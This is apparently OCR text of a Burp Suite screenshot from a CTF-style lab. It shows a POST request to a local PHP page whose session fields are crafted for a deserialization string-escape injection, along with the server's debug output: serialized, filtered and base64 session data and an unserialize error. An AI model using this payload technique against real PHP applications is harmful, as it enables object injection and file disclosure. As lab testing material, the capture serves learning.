 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /axb.php?f=show_image HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
_SESSION[user]=flag&_SESSION[function]=123456"465798
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
<br />
<b>Notice</b>:  Undefined variable: _SESSION in <b>D:\phpstudy\WWW\axb.php</b> on line <b>12</b><br />
<br />
<b>Notice</b>:  Undefined index: img_path in <b>D:\phpstudy\WWW\axb.php</b> on line <b>25</b><br />
Printing SESSION<br/>Array
(
[user] => flag
[function] => 123456"465798
[img] => Z3Vlc3RfaW1nLnBuZw==
)
Printing serialized
SESSION<br/>a:3:{s:4:"user";s:4:"flag";s:8:"function";s:13:"123456"465798";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}<br/>Print
ing base64 serialized
SESSION<br/>YTozOntzOjQ6InVzZXIiO3M6NDoiZmxhZyI7czo4OiJmdW5jdGlvbiI7czoxMzoiMTIzNDU2IjQ2NTc5OCI7czozOiJpbWciO3
M6MjA6IlozVmxjM1JmYVcxbkxuQnVadz09Ijt9<br/>Printing filtered serialized
SESSION<br/>a:3:{s:4:"user";s:4:"";s:8:"function";s:13:"123456"465798";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}<br/>Printing
base64ed filtered serialized
SESSION<br/>YTozOntzOjQ6InVzZXIiO3M6NDoiIjtzOjg6ImZ1bmN0aW9uIjtzOjEzOiIxMjM0NTYiNDY1Nzk4IjtzOjM6ImltZyI7czoyMDoiWj
NWbGMzUmZhVzFuTG5CdVp3PT0iO30=<br/><br />
<b>Notice</b>:  unserialize(): Error at offset 25 of 98 bytes in <b>D:\phpstudy\WWW\axb.php</b> on line <b>48</b><br />
Printing unserialized SESSION<br/><br />
<b>Warning</b>:  file_get_contents(): Filename cannot be empty in <b>D:\phpstudy\WWW\axb.php</b> on line <b>51</b><br />
? < + > Type a search term 0 matches
Done
英